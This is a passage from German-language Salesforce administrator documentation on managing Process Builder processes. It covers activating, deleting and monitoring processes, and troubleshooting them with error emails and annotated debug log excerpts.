- **•** Duplizieren Sie ihn als neuen inaktiven Prozess, nehmen Sie die Änderungen vor und aktivieren Sie ihn anschließend. Der ursprüngliche Prozess wird nicht automatisch deaktiviert, überlegen Sie daher, ob es ratsam ist, dass beide Prozesse aktiv sind.

Sie können bis zu 50 Versionen eines Prozesses erstellen, jedoch kann nur jeweils eine Version eines bestimmten Prozesses aktiv sein.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prozessgenerator* ein und wählen Sie **Prozessgenerator** aus.
- **2.** Öffnen Sie den Prozess oder die Prozessversion, den bzw. die Sie aktivieren möchten.
- **3.** Klicken Sie auf **Duplizieren**.
- **4.** Sie können eine Version des aktuellen Prozesses oder einen komplett neuen Prozess mit eigenem Versionsverlauf erstellen.
- <span id="page-4646-1"></span>**5.** Geben Sie einen Namen, einen API-Namen und eine Beschreibung ein.
- **6.** Klicken Sie auf **Speichern**.

### Aktivieren von Prozessen

Damit Salesforce einen Prozess zur Auswertung von Datensätzen bei deren Erstellung oder Bearbeitung verwendet, müssen Sie den Prozess zuerst aktivieren.

Nachdem Sie einen Prozess aktiviert haben, kann er nicht mehr bearbeitet werden. Sie können jedoch auf **Duplizieren** klicken, um den Prozess als neuen inaktiven Prozess zu speichern.

Ein Prozess kann nur aktiviert werden, wenn er über Folgendes verfügt:

- **•** Mindestens einen definierten Kriterienknoten
- **•** Mindestens eine definierte sofortige oder geplante Aktion
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prozessgenerator* ein und wählen Sie **Prozessgenerator** aus.
- **2.** Öffnen Sie den Prozess oder die Prozessversion, den bzw. die Sie aktivieren möchten.
- **3.** Klicken Sie auf **Aktivieren**.

Wenn Sie eine Version eines Prozesses aktivieren, der bereits über eine aktive Version verfügt, wird die zuvor aktive Version automatisch deaktiviert. Sie können diese Version auch später noch im Versionsverlauf des Prozesses einsehen.

Nachdem Sie den Prozess aktiviert haben, empfiehlt es sich, Testdatensätze, durch die der Prozess gestartet wird, zu erstellen oder zu bearbeiten, um sicherzugehen, dass der Prozess

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Aktivieren oder Deaktivieren von Prozessen:

**•** "Force.com Flow verwalten" **UND** 

"Alle Daten anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Aktivieren oder Deaktivieren von Prozessen:

**•** "Force.com Flow verwalten" UND

"Alle Daten anzeigen"

ordnungsgemäß funktioniert. Denken Sie in diesem Fall daran, diese Testdatensätze zu löschen oder auf ihre vorherigen Werte zurückzusetzen, nachdem Sie bestätigt haben, dass der Prozess wie vorgesehen funktioniert.

Wenn Sie später nicht mehr möchten, dass Salesforce einen Prozess zur Auswertung von Datensätzen bei deren Erstellung oder Bearbeitung verwendet, öffnen Sie den aktiven Prozess und klicken Sie auf **Deaktivieren**.

### <span id="page-4647-0"></span>Löschen einer Prozessversion

Wenn Sie eine definierte Prozessversion nicht mehr benötigen, können Sie sie löschen.

Um einen aktiven Prozess zu löschen, müssen Sie ihn zuerst deaktivieren. Prozessversionen mit dem Status "Aktiv" können nicht gelöscht werden. Wenn ein Prozess über geplante Aktionen verfügt, kann er erst gelöscht werden, wenn diese ausstehenden Aktionen ausgeführt oder [gelöscht](#page-4648-0) wurden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prozessgenerator* ein und wählen Sie **Prozessgenerator** aus.
- **2.** Klicken Sie auf den Namen des Prozesses, dessen Version Sie löschen möchten.
- **3.** Klicken Sie bei der zu löschenden Version auf **Löschen**.

Wenn für Ihren Prozess nur eine Version vorhanden ist und Sie diese Version löschen, wird der gesamte Prozess gelöscht.

**4.** Klicken Sie auf **OK**.

# <span id="page-4647-1"></span>Überwachen der ausstehenden geplanten Aktionen eines Prozesses

Um festzustellen, welcher Ihrer Prozesse noch auf die Ausführung geplanter Aktionen wartet, zeigen Sie die Liste "Angehaltene und wartende Interviews" auf der Flow-Verwaltungsseite an.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.
- **2.** Blättern Sie nach unten zur Liste "Angehaltene und wartende Interviews".
- **3.** Erstellen Sie eine Ansicht, um die geplanten Aktionen in der Liste "Angehaltene und wartende Interviews" anzuzeigen. Es wird empfohlen, folgende Felder anzuzeigen.



- **•** "Flow-Name" **(1)** entspricht dem Prozessnamen des Prozesses.
- **•** "Anhaltedatum" **(2)** ist der Zeitpunkt, zu dem der Zeitplan für die Aktionsgruppe startete.
- **•** "Aktuelles Element" **(3)** steht für die Gruppe geplanter Aktionen, auf deren Ausführung Salesforce wartet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Löschen von Prozessen:

**•** "Force.com Flow verwalten" **UND** 

"Alle Daten anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen nicht ausgeführter geplanter Aktionen:

**•** "Setup und Konfiguration anzeigen"

**•** "Typ" **(4)** gibt den Typ eines angehaltenen oder wartenden Interviews an. Prozesse, die auf die Ausführung geplanter Aktionen warten, haben den Typ "Workflow".

Bei "Aktuelles Element" wird myWait myRule N angezeigt, wobei N für die Nummer des zugeordneten Kriteriums und der zugeordneten Aktionsgruppe steht. Wenn Salesforce beispielsweise auf die Ausführung der Gruppe geplanter Aktionen wartet, die mit dem zweiten Kriterium im Prozess verknüpft sind, wird bei "Aktuelles Element" myWait myRule 2 angezeigt.

#### SIEHE AUCH:

<span id="page-4648-0"></span>[Löschen nicht ausgeführter geplanter Aktionen](#page-4648-0)

# Löschen nicht ausgeführter geplanter Aktionen

Wenn Sie nicht länger auf die Ausführung geplanter Aktionen eines Prozesses warten müssen, beispielsweise weil Sie den zugeordneten Prozess löschen müssen, können Sie die nicht ausgeführte Gruppe geplanter Aktionen löschen.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.

In der Themenliste "Wartende Interviews" werden alle nicht ausgeführten geplanten Aktionen in Ihrer Organisation sowie alle wartenden Flow-Interviews angezeigt.

**2.** Klicken Sie bei jeder nicht ausgeführten Gruppe geplanter Aktionen, die Sie löschen möchten, auf **Löschen**.

Sie können die korrekte Zeile anhand des Felds Flow-Name identifizieren, das dem Feld Prozessname des Prozesses entspricht.

<span id="page-4648-1"></span>SIEHE AUCH:

[Überwachen der ausstehenden geplanten Aktionen eines Prozesses](#page-4647-1)

# Fehlerbehebung bei Prozessen

Verwenden Sie die im Prozessgenerator angezeigten Fehlermeldungen und die E-Mails, die Sie beim Fehlschlagen eines Prozesses empfangen, um bei Problemen zu helfen, die bei Ihrer Arbeit mit den Prozessen auftreten können. Prüfen Sie, wenn alle Stricke reißen, die Apex-Debug-Protokolle für Ihre Prozesse.

#### [Ermitteln von Fehlern im Prozessgenerator](#page-4649-0)

Die API-Namen für Kriterienknoten und Aktionen werden im Hintergrund erstellt. Wenn Sie Prozesse erstellen oder aktualisieren, werden möglicherweise Fehlermeldungen angezeigt, die diese Namen referenzieren, sodass Sie genau feststellen können, wo das Problem aufgetreten ist.

### [Fehler, die angezeigt werden, nachdem ein Prozess mit der Auswertung eines Datensatzes](#page-4650-0) [begonnen hat](#page-4650-0)

Wenn ein Benutzer eine Aktion ausführt, die einen Prozess auslöst (wie etwa Erstellen eines Datensatzes) und dieser Prozess fehlschlägt, wird dem Benutzer eine Seite mit diesem Fehler angezeigt: "Workflow-Aktion hat Flow nicht ausgelöst". Zudem empfängt der Administrator, der den Prozess erstellt hat, eine E-Mail mit weiteren Einzilheiten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Löschen nicht ausgeführter geplanter Aktionen:

**•** "Force.com Flow verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### [Verwenden von Debug-Protokoll zum Beheben von fehlerhaften Prozessen](#page-4651-0)

Mithilfe von Debug-Protokollen können Sie detaillierte Informationen über Ihre ausgeführten Prozesse anzeigen, nachdem deren Ausführung abgeschlossen ist. Beispiel: Ein Prozess wird anscheinend nicht ausgelöst, wenn ein Datensatz die Kriterien des Prozesses erfüllt, oder Sie möchten die Sequenz der ausgeführten Prozesse nachvollziehen.

#### SIEHE AUCH:

[Prozessgenerator-Fehlermeldungen](#page-4619-0)

### <span id="page-4649-0"></span>Ermitteln von Fehlern im Prozessgenerator

Die API-Namen für Kriterienknoten und Aktionen werden im Hintergrund erstellt. Wenn Sie Prozesse erstellen oder aktualisieren, werden möglicherweise Fehlermeldungen angezeigt, die diese Namen referenzieren, sodass Sie genau feststellen können, wo das Problem aufgetreten ist.



# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning

fessional, **Enterprise**, **Performance**, **veloper** 

### Beispiel:

The element has an invalid reference to "myVariable current.AnnualRevenue".

myVariable\_current.AnnualRevenue bezieht sich auf den Wert des Felds AnnualRevenue, als der Prozess durch den Datensatz gestartet wurde.



Anmerkung: In Fehler- oder Warnmeldungen wird möglicherweise der Begriff "Flow" statt "Prozess" verwendet. Diese Meldungen beziehen sich dennoch auf Ihren Prozess.

#### SIEHE AUCH:

[Prozessgenerator-Fehlermeldungen](#page-4619-0)

# <span id="page-4650-0"></span>Fehler, die angezeigt werden, nachdem ein Prozess mit der Auswertung eines Datensatzes begonnen hat

Wenn ein Benutzer eine Aktion ausführt, die einen Prozess auslöst (wie etwa Erstellen eines Datensatzes) und dieser Prozess fehlschlägt, wird dem Benutzer eine Seite mit diesem Fehler angezeigt: "Workflow-Aktion hat Flow nicht ausgelöst". Zudem empfängt der Administrator, der den Prozess erstellt hat, eine E-Mail mit weiteren Einzilheiten.

Die E-Mail enthält das fehlgeschlagene Element, die Fehlermeldung zu diesem Fehler und eine Liste der Kriterien und Aktionen, die im Prozess ausgeführt wurden. Die Betreffzeile lautet Nicht bearbeiteter Prozessfehler aus *Firmenname*: *Prozess\_Name* --- *Fehler*.

#### Beispiel:  $\odot$

#### **Unhandled process fault from Acme Wireless : LeadConvert : cannot reference converted...**

// The error occurred when user 00DD00000007dHy triggered the LeadConvertEmail process Encountered unhandled fault when running process LeadConvertEmail/301D00000004HxZ exception by user/organization: 00DD00000007dHy/{4}

#### **Error**

// The error occurred at the first action (A1) that's associated with the // first criteria node (myRule\_1). An error occurred at element myRule 1 A1. cannot reference converted lead .

This report lists the elements that the flow interview executed.

#### **Flow Details**

Flow Name: LeadConvertEmail Type: Workflow Version: 1 Status: ACTIVE

#### **Flow Details**

Start time(GMT): Thu Apr 09 21:52:14 GMT 2015 End time(GMT): Not Yet Finished Duration: 0 seconds

// The process evaluated the first rule and tried to execute its action. The element // that the process failed to executed, myRule 1 A1, is an Email Alert action. Decision: myDecision Email Alerts: myRule\_1\_A1

SIEHE AUCH:

[Prozessgenerator-Fehlermeldungen](#page-4619-0)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-4651-0"></span>Verwenden von Debug-Protokoll zum Beheben von fehlerhaften Prozessen

Mithilfe von Debug-Protokollen können Sie detaillierte Informationen über Ihre ausgeführten Prozesse anzeigen, nachdem deren Ausführung abgeschlossen ist. Beispiel: Ein Prozess wird anscheinend nicht ausgelöst, wenn ein Datensatz die Kriterien des Prozesses erfüllt, oder Sie möchten die Sequenz der ausgeführten Prozesse nachvollziehen.



Tipp: Stellen Sie sicher, dass Ihre Filter FINER-Ereignisse in der Kategorie WORKFLOW enthalten. Details finden Sie unter [Debug-Protokollierungsebenen](#page-5693-0) auf Seite 5688.

Beachten Sie bei Verwendung von Debug-Protokollen zur Fehlerbehebung für einen Prozess Folgendes.

- **•** Im Prozessgenerator erstellte Prozesse werden in Debug-Protokollen als Flows und Workflowregeln angezeigt. Die generierten Namen ähneln den Prozessnamen, sie entsprechen einander jedoch nicht eins zu eins.
- **•** Prozesse werden als Flows vom Typ "Workflow" angezeigt.
- **•** Sofortige Aktionen, die anscheinend in einem Block ausgeführt werden, werden im Flow aneinandergereiht. Wenn eine Aktion in der Mitte fehlschlägt, werden die nachfolgenden Aktionen möglicherweise nicht ausgeführt.
- **•** Geplante Aktionen werden nach einem Warteelement ausgeführt. Die Aktionen werden, ähnlich wie sofortige Aktionen, nach Fortsetzung des Prozesses ausgeführt.
- **•** WF\_CRITERIA\_BEGIN und WF\_CRITERIA\_END beziehen sich auf das Kriterium der Workflowregel, das stets auf "true" (wahr) festgelegt ist, und nicht auf die in Ihrem Prozess definierten Kriterien.
- **•** Im Folgenden erfahren Sie, inwiefern Prozessgenerator-Elemente Flow-Debug-Ereignissen entsprechen.

**Prozessgenerator-Element Flow-Debug-Ereignis** Kriterien FLOW RULE ... Datensatz erstellen FLOW\_ELEMENT . . . Datensätze aktualisieren FLOW ELEMENT ... Bei Chatter posten FLOW ACTIONCALL ... Zur Genehmigung FLOW ACTIONCALL ... senden E-Mail-Benachrichtigungen FLOW\_ACTIONCALL\_... FLOW ACTIONCALL ... Apex FLOW ACTIONCALL ... Plan FLOW WAIT ...

#### Beispiel: **Debuggen eines Prozesses mit einer sofortigen Aktion vom Typ "Apex"**

In diesem Beispiel wird ein Prozess mit einer sofortigen "Apex"-Aktion behandelt. Im Folgenden erfahren Sie, was Ihnen der erste Ausschnitt sagt.

**•** Der Prozess wird durch einen Lead mit dem Namen "L104" ausgelöst.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- Der Name des Prozesses lautet "Apex Say Hello", was dem im Protokoll verwendeten Namen "Apex\_Say\_Hello301xx000000001Y" entspricht. Bei der Zahl, die an das Ende des Namens angefügt ist, handelt es sich um die ID der Prozessversion.
- **•** Der Prozess wird einstellungsgemäß ausgelöst, wenn ein Datensatz erstellt oder bearbeitet (ON\_ALL\_CHANGES) wird.

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
   01Qxx0000002nea|ON_ALL_CHANGES|0
```
In diesem Abschnitt vergleicht der Prozess die aktuellen Werte des Datensatzes mit den vor der Änderung aktuellen Werten. "myVariable\_current" enthält die gesamten aktuellen Feldwerte des Datensatzes. "myVariable\_old" enthält die gesamten unmittelbar vor der Änderung aktuellen Feldwerte des Datensatzes. "myVariable\_old" weist keine Werte (null) auf, daher evaluiert der Prozess einen neu erstellten Lead.

```
17:07:29.114 (114553000)|WF_FORMULA|
  Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
   true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
  Workflow
17:07:29.132 (132881000)|WF_ACTION|
  Flow Trigger: 1;
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
   09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
  09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
   CurrentRule:Apex_Say_Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
   00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
  Param Value: ENCODED: {! [treatNullAsNull] { !ID: this } },
  Evaluated Param Value:{
     LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
    ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
     Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
     Email=null, Rating=null, SICCode__c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
```

```
Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
      Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
      Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
     CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
      PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
     ConvertedAccountId=null, CurrentGenerators__c=null
   }|
  Param Name: myVariable old,
   Param Value: {!old},
   Evaluated Param Value: null
```
Dieser Abschnitt zeigt den Start des Prozesses, angegeben durch "FLOW\_START\_INTERVIEWS\_BEGIN", und die im Prozess definierten Kriterien. "FLOW\_RULE\_" entspricht stets Kriterien im Prozess und "myRule\_1" wird hier als "true" (wahr) ausgewertet. Die Nummer in "myRule\_1" gibt an, dass der Prozess die Gruppe geplanter Aktionen ausführt, die mit dem ersten Kriterium im Prozess verknüpft sind.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
    ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
     LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
     Rating=null, SICCode c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
     Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
```

```
Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
     Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
      Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
```
In diesem Abschnitt werden die sofortigen Aktionen für das erste Kriterium ausgeführt. Im Namen "myRule\_1\_A1", zeigt "A1" an, dass dies die erste Aktion in der Aktionsgruppe ist. Außerdem werden die Apex-Klasse "SayHello.sayHello" sowie die Details der Apex-Klassenausführung angezeigt. Anschließend wird der Prozess ohne Fehler abgeschlossen.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
   FlowActionCall|myRule_1_A1
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
   FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
   [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4]|<init>()17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
   [4] |\langle \text{init}\rangle()17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
   [5]|List<String>.add(Object)
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
   [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
  Number of SOQL queries: 0 out of 100
```

```
Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
  SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_1_A1|0|4
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
  1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
  09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
  Flow Trigger: 1;
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
  Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```
#### Beispiel: **Debuggen eines Prozesses mit einer geplanten Aktion vom Typ "Bei Chatter posten"**

Das folgende Beispiel hebt Teile eines Debug-Protokolls für einen Prozess mit einer geplanten Aktion vom Typ "Bei Chatter posten" hervor.

Ein Zeitplan wird stets mit "myWait\_" angegeben. Dieser Abschnitt zeigt den aktuellen Zeitplan "myWait\_myRule\_2" des Prozesses. Alle Ereignisse, die mit "FLOW\_WAIT\_" beginnen, entsprechen ebenfalls einem Zeitplan im Prozess.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
  WaitInfo|myWait_myRule_2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef|true
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
```

```
345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
  WaitInfo|myWait_myRule_2|0|1296
```

```
...
```

```
20:06:30.234 (2234916000)|WF_TIME_TRIGGERS_BEGIN
20:06:30.248 (2248007000)|WF_ACTIONS_END|
   Flow Trigger: 1;
20:06:30.248 (2248072000)|CODE_UNIT_FINISHED|
   Workflow:Lead
20:06:30.250 (2250129000)|EXECUTION_FINISHED
```
Für geplante Aktionen zeigt das Debug-Protokoll ein weiteres Protokoll an, wenn die geplanten Aktionen ausgeführt werden. Dabei handelt es sich um einen separaten Eintrag im Debug-Protokoll, wie im folgenden Beispiel für diese geplante Aktion vom Typ "Bei Chatter posten" dargestellt. Nach Eintreten des geplanten Zeitpunkts werden die geplanten Aktionen durch einen automatisierten Prozess ausgeführt. Das Protokoll verwendet koordinierte Weltzeit (Coordinated Universal Time, UTC) anstelle der Zeitzone des Benutzers. Die Aktionen werden jedoch trotzdem als der Benutzer ausgeführt, der die Ausführung des Prozesses ursprünglich ausgelöst hat.

"FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL" gibt an, dass das Interview fortgesetzt wird, sodass der Prozess seine geplanten Aktionen ausführen kann. "alarmDateRef" gibt an, dass dieser Zeitplan auf einem Feldwert basiert. Anschließend wird angegeben, dass die Aktion "Bei Chatter posten" ausgeführt wird.
